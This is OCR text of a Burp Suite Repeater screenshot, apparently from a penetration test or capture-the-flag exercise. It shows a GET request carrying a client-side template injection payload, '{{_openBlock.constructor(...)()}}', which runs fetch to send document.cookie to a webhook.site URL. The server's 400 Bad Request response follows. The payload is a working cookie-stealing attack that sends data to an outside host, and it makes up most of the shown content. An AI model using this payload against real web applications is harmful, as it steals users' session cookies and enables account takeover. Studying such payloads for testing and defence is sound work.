 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
1 × 2 × 3 × 4 × 6 × 7 × 8 × +
Send Cancel < | ▾ > | ▾ Target: http://103.152.242.116:841
Request
Pretty Raw Hex \n ≡
1 GET /?msg=
{{_openBlock.constructor("fetch('https://webhook.
site/5b5c1e09-3f6a-497d-be24-4f443fea5442',
{method:
'POST', body: JSON.stringify({message: document.c
ookie})})")()}} HTTP/1.1
2 Host: 103.152.242.116:8413
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML
2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this
server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.54 (Debian) Server at 172.17.0.6
Port 80
</address>
17 </body>
</html>
18
Search... 0 matches
Inspector
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers
Done